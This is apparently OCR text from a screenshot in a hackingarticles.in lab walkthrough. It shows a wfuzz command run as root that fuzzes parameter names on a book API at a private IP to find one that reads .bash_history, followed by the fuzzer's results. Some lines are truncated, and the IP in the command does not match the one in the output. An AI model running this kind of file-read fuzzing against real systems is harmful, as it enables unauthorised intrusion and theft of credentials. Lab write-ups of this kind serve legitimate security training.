 (root💀kali)-[~]
# wfuzz -u http://10.10.136.136:5000/api/v1/resources/books?FUZZ=.bash_history -w /usr/shar
/directory-list-2.3-medium.txt --hc 404
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing
z's documentation for more information.
www.hackingarticles.in
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer *
********************************************************
Target: http://10.10.100.177:5000/api/v1/resources/books?FUZZ=.bash_history
Total requests: 220560
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000000395: 200 7 L 11 W 116 Ch "show"
000000486: 200 1 L 1 W 3 Ch "author"
www.hackingarticles.in
000000529: 200 1 L 1 W 3 Ch "id"
000011548: 200 1 L 1 W 3 Ch "published"
Total time: 394.4516
Processed Requests: 220560
Filtered Requests: 220556
Requests/sec.: 559.1559